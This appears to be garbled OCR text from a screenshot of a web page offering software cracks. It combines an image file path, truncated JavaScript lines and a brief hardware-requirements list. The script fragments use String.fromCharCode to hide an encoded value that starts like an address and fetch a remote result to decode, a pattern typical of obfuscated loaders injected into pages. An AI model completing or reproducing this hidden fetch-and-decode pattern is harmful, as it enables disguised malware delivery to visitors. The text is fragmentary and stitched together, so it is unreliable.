
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring
Processor:
1+ GHz for cracks
RAM:
4 GB for tools
Disk space:
Enough for tools